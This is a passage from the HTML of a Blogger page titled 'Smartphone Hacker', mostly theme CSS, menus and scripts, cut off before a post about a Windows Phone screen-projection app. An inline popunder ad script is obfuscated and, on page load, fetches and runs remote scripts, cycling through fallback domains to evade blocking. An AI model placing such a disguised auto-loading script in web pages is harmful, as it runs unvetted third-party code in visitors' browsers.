.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
how to project your windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
project my screen app for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
project my screen app for windows phone 8.1</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
project my screen app for windows phone apps</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Project My Screen App For Window Phone</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s1600/windowsphone_symbol_clr_56x56.png'></a>
<h3 class='post-title entry-title'>
Project My Screen App For Window Phone
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-13T16:43:00-08:00'>4:43&#8239;PM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=5212742934682444081&from=pencil' title='Edit Post'>
